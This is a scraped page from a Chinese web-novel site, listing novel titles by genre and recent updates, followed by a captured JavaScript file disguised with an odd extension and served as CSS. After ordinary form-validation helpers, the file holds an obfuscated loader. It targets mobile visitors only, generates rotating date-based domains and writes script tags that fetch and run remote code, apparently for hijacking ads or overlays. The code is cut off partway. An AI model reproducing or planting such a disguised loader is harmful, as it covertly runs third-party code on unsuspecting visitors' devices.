title="这个副作用太棒了">这个副作用太棒了</a>/平安欣诚</li><li><a href="/Rw1Z.html" title="预知将被献祭给魔尊后">预知将被献祭给魔尊后</a>/霂昭</li><li><a href="/Qbg.html" title="创世至尊">创世至尊</a>/石三</li><li><a href="/8FAZ.html" title="向哨的失控关系">向哨的失控关系</a>/漫无踪影</li><li><a href="/R7ZG.html" title="我都要死了，你让让我">我都要死了，你让让我</a>/小寒喵</li><li><a href="/8Ly9.html" title="被邻居投喂后">被邻居投喂后</a>/南乔一更</li><li><a href="/765108250.html" title="我有一尊炼妖壶">我有一尊炼妖壶</a>/轻浮你一笑</li><li><a href="/tKGW.html" title="养鬼有风险">养鬼有风险</a>/四十九盏灯</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/8wbJ.html" target="_blank" title="第一战场指挥官！"><img data-lazy="//i.zizhubook.com/uptu/r/eLoV.jpg?sm" alt="第一战场指挥官！" author="退戈/腿毛略粗" /></a></div><dl><dt><a href="/8wbJ.html" title="第一战场指挥官！">第一战场指挥官！</a></dt><dd>晋江VIP完结 总收藏数：72758 营养液数：307741 文章积分：2,051,417,600 文案：...</dd></dl><div class="clear"></div></div><ul><li><a href="/bjpo.html" title="反派他太过可爱[快穿]">反派他太过可爱[快穿]</a>/兰陵笑笑梦</li><li><a href="/1168707632.html" title="劫天运">劫天运</a>/浮梦流年</li><li><a href="/RKqG.html" title="宿舍求生，请活下去！">宿舍求生，请活下去！</a>/鹤儿ing</li><li><a href="/t5jv.html" title="法神降临">法神降临</a>/墨乡</li><li><a href="/RuKO.html" title="（少年漫同人）和新一同居之后">（少年漫同人）和新一同居之后</a>/三千一粒</li><li><a href="/RbSz.html" title="大觉醒">大觉醒</a>/颜凉雨</li><li><a href="/Rqwn.html" title="穿成师尊，但开组会">穿成师尊，但开组会</a>/宿星川/鱼无心</li><li><a href="/RryK.html" title="银月照骨">银月照骨</a>/溪山霁</li><li><a href="/QlJd.html" title="西楚霸王">西楚霸王</a>/孤君道</li><li><a href="/Ra0M.html" title="（原神同人）[原神]攻略周目融合后">（原神同人）[原神]攻略周目融合后</a>/作者:江满弦</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/QDN4.html" target="_blank" title="奋斗在晚明"><img data-lazy="//i.zizhubook.com/uptu/G/T4S.jpg?sm" alt="奋斗在晚明" author="一袖乾坤" /></a></div><dl><dt><a href="/QDN4.html" title="奋斗在晚明">奋斗在晚明</a></dt><dd>起点VIP完结 总推荐25.1万 文案： 中外乂安，海内殷阜，纪纲法度，莫不修明。 御倭寇，整吏治，一条鞭...</dd></dl><div class="clear"></div></div><ul><li><a href="/SLd.html" title="男妃升级系统">男妃升级系统</a>/怜惜凝眸</li><li><a href="/RQXO.html" title="私心">私心</a>/渐风山</li><li><a href="/dbB.html" title="公主，小僧有礼了！">公主，小僧有礼了！</a>/韩七酒</li><li><a href="/t5CX.html" title="[综]我们城主冷艳高贵">[综]我们城主冷艳高贵</a>/浮云素</li><li><a href="/gBW.html" title="宠妻书">宠妻书</a>/一棵绿树</li><li><a href="/nD5.html" title="拾卿不悔">拾卿不悔</a>/苏响</li><li><a href="/QI9.html" title="将军太下流">将军太下流</a>/晓风默</li><li><a href="/REuJ.html" title="摄政王深得朕心">摄政王深得朕心</a>/九月谷雨</li><li><a href="/ddS.html" title="穿越之三夫侍身">穿越之三夫侍身</a>/百里落樱</li><li><a href="/RpbL.html" title="我不做妾">我不做妾</a>/不语忍冬</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/RW9X.html" target="_blank" title="末世：囤了千万物资后开始无敌"><img data-lazy="//i.zizhubook.com/uptu/t/g3Dn.jpg?sm" alt="末世：囤了千万物资后开始无敌" author="小欣欣" /></a></div><dl><dt><a href="/RW9X.html" title="末世：囤了千万物资后开始无敌">末世：囤了千万物资后开始无敌</a></dt><dd>番茄VIP完结 文案 （末世+重生+空间+囤物资+不圣母+建势力） 末世爆发，丧尸横行，天灾不断。 前世...</dd></dl><div class="clear"></div></div><ul><li><a href="/0r.html" title="地狱公寓">地狱公寓</a>/</li><li><a href="/Rawm.html" title="天启之夜">天启之夜</a>/虚伪王庭</li><li><a href="/8RbM.html" title="我的老公是大统领">我的老公是大统领</a>/鲨鱼子</li><li><a href="/erL.html" title="重回现代">重回现代</a>/默陌书</li><li><a href="/Q1f.html" title="天才维修工">天才维修工</a>/发奋图强</li><li><a href="/8VXx.html" title="我的舍友好奇怪">我的舍友好奇怪</a>/云起佩鸣</li><li><a href="/ttSt.html" title="变脸师爷+变脸师爷·终篇（出书版）">变脸师爷+变脸师爷·终篇（出书版）</a>/棠岚</li><li><a href="/tRYP.html" title="半浮学园">半浮学园</a>/彼如</li><li><a href="/Rm0Q.html" title="我在星际炼丹封神">我在星际炼丹封神</a>/鱼之水</li><li><a href="/ZcD.html" title="无限之至尊无双">无限之至尊无双</a>/抉笔</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/1514670935.html" target="_blank" title="功夫皇帝逍遥游"><img data-lazy="//i.zizhubook.com/predefine_1514670935_4742.jpg?sm" alt="功夫皇帝逍遥游" author="剑星" /></a></div><dl><dt><a href="/1514670935.html" title="功夫皇帝逍遥游">功夫皇帝逍遥游</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/Rv8x.html" title="锦鲤女配修仙指南">锦鲤女配修仙指南</a>/晚风不冷</li><li><a href="/QK3E.html" title="系统之宿主太变态！">系统之宿主太变态！</a>/玉琴风</li><li><a href="/2133831468.html" title="西游：从天马开始进化">西游：从天马开始进化</a>/一颗梧桐木</li><li><a href="/RzFJ.html" title="重回零八变美当漫画家">重回零八变美当漫画家</a>/崧台糕</li><li><a href="/86X2.html" title="星际男妲己[穿书]">星际男妲己[穿书]</a>/司宵乐</li><li><a href="/Ra0M.html" title="（原神同人）[原神]攻略周目融合后">（原神同人）[原神]攻略周目融合后</a>/作者:江满弦</li><li><a href="/1269294936.html" title="吾乃玉皇大帝">吾乃玉皇大帝</a>/莫谷</li><li><a href="/RSMc.html" title="渣攻洗白了[快穿]">渣攻洗白了[快穿]</a>/长发女妖</li><li><a href="/902650652.html" title="苏爽世界崩坏中[综]">苏爽世界崩坏中[综]</a>/飞樱</li><li><a href="/t583.html" title="可怜为师死得早">可怜为师死得早</a>/治病神仙水</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/RtUl.html" target="_blank" title="皮囊"><img data-lazy="//i.zizhubook.com/uptu/r/eiaP.jpg?sm" alt="皮囊" author="潭石" /></a></div><dl><dt><a href="/RtUl.html" title="皮囊">皮囊</a></dt><dd>CPVIP完结 收藏: 54,762 评论: 18,838 海星: 25.77万 点击: 317.80万 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/t2RY.html" title="临安夜话II">临安夜话II</a>/施小莫</li><li><a href="/8yUg.html" title="妖后的秘密">妖后的秘密</a>/文雅埃及猫</li><li><a href="/RtKX.html" title="造物的恩宠">造物的恩宠</a>/宁远</li><li><a href="/RU9N.html" title="禁止向深渊祈祷[刑侦]">禁止向深渊祈祷[刑侦]</a>/愚人歌者</li><li><a href="/RAqA.html" title="神探陈益">神探陈益</a>/勤奋的关关</li><li><a href="/8TEv.html" title="被迫成名的小说家">被迫成名的小说家</a>/青青绿萝裙</li><li><a href="/8DP0.html" title="继承者情绪很稳定">继承者情绪很稳定</a>/2月28日</li><li><a href="/8S4G.html" title="（名侦探柯南同人）[名侦探柯南]假如远山家生的是男孩儿">（名侦探柯南同人）[名侦探柯南]假如远山家生的是男孩儿</a>/Silver米饭</li><li><a href="/89Wd.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/QoXv.html" title="请勿洞察">请勿洞察</a>/matthia</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[HE小说]</span><span class="s2"><a href="/RgEl.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/RgEl/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/RgEc.html" title="">这是我老婆？</a></span><span class="s3"><a href="/RgEc/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/RgEY.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/RgEY/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/RgEN.html" title="">一世无双</a></span><span class="s3"><a href="/RgEN/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[争霸流]</span><span class="s2"><a href="/RgEQ.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/RgEQ/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/RgE4.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/RgE4/22.html" target="_blank" title="">第 22 节</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/RgE8.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/RgE8/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/RgEy.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/RgEy/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/RgEC.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/RgEC/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/RgET.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/RgET/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/RgS1.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s3"><a href="/RgS1/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">是炎炎啊</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/RgSA.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/RgSA/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/RgSx.html" title="">腾格里的记忆</a></span><span class="s3"><a href="/RgSx/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 10:08</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/RgSV.html" title="">人间灶（美食）</a></span><span class="s3"><a href="/RgSV/539.html" target="_blank" title="">第 539 节</a></span><span class="s4">三水小草</span><span class="s5">01-30 09:55</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/RgS9.html" title="">邪恶小可怜社会化指南</a></span><span class="s3"><a href="/RgS9/200.html" target="_blank" title="">第 200 节</a></span><span class="s4">芙泥</span><span class="s5">01-30 09:54</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/RgSa.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s3"><a href="/RgSa/76.html" target="_blank" title="">第 76 节</a></span><span class="s4">约瑟夫-C-格鲁/译者:蒋相泽</span><span class="s5">01-30 09:54</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/RgSf.html" title="">紧急救援</a></span><span class="s3"><a href="/RgSf/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 09:53</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/RgS3.html" title="">电器厂来了个大美人[八零]</a></span><span class="s3"><a href="/RgS3/126.html" target="_blank" title="">第 126 节</a></span><span class="s4">小胖柑</span><span class="s5">01-30 09:41</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1337096538.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s3"><a href="/1337096538/278.html" target="_blank" title="">观影体·九</a></span><span class="s4">朝唧唧</span><span class="s5">01-30 02:46</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/399938638.html" title="">信鸽观察守则</a></span><span class="s3"><a href="/399938638/117.html" target="_blank" title="">羁绊</a></span><span class="s4">乔家小桥</span><span class="s5">01-30 02:46</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">HE</span><span class="s2"><a href="/RgEl.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">校园</span><span class="s2"><a href="/RgEc.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">重生</span><span class="s2"><a href="/RgEY.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">架空</span><span class="s2"><a href="/RgEN.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">争霸</span><span class="s2"><a href="/RgEQ.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">HE</span><span class="s2"><a href="/RgE4.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">校园</span><span class="s2"><a href="/RgE8.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">推理</span><span class="s2"><a href="/RgEy.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/RgEC.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">未来</span><span class="s2"><a href="/RgET.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">未来</span><span class="s2"><a href="/RgS1.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s5">是炎炎啊</span></li><li><span class="s1">现代</span><span class="s2"><a href="/RgSA.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li><li><span class="s1">职场</span><span class="s2"><a href="/RgSx.html" title="">腾格里的记忆</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/RgSV.html" title="">人间灶（美食）</a></span><span class="s5">三水小草</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/RgS9.html" title="">邪恶小可怜社会化指南</a></span><span class="s5">芙泥</span></li><li><span class="s1">特工</span><span class="s2"><a href="/RgSa.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s5">约瑟夫-C-格鲁/译者:蒋相泽</span></li><li><span class="s1">职场</span><span class="s2"><a href="/RgSf.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/RgS3.html" title="">电器厂来了个大美人[八零]</a></span><span class="s5">小胖柑</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1337096538.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/399938638.html" title="">信鸽观察守则</a></span><span class="s5">乔家小桥</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.zizhubook.com/">繁体站</a><A href="//zizhubook.com/" target="_blank">紫竹小说网</A> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/2_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/3_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/4_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/5_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/6_1.html" class="">推理小说</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/7_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//zizhubook.com/shuku/8_1.html" class="">都市言情</a><div class="clear"></div></div></div><script src="/5ygk9/318.baiduj1bu"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zizhubook.com/">紫竹小说网</a>(zizhubook.com) All Rights Reserved. <a href="//hk.zizhubook.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/tmailXEK8.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="27.753ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://zizhubook.com/5ygk9/318.baiduj1bu
body_size: 14605
content:
var USER_IP='3.15.19.217'/*zizhubook.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function esrtuqiw(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var 